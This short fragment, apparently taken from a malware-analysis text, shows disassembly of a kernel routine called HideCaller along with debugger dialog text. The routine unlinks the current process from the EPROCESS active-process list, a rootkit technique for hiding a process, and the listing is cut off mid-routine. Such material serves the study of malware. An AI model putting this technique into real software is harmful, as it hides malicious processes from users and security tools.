 004013D6
004013D6 ; _DWORD __stdcall HideCaller()
004013D6 _HideCaller@0 proc near
004013D6 call ds:__imp__IoGetCurrentProcess@0 ; IoGetCurre
004013DC mov edx, [eax+EPROCESS.ActiveProcessLink.Blink]
004013E2 add eax, EPROCESS.ActiveProcessLink
004013E7 mov ecx, [eax+_LIST_ENTRY.Flink]
004013E9 mov [edx], ecx ; PISO [EDX]= [BLINK]= PISO FLINK
004013EB mov edx, [eax+_LIST_ENTRY.Flink]
004013ED mov ecx, [eax+_LIST_ENTRY.Blink]
Choose process to attach to
ID Name
0 <Kernel>
OK Cancel Search Help
Line 1 of 1
(6,127) 00000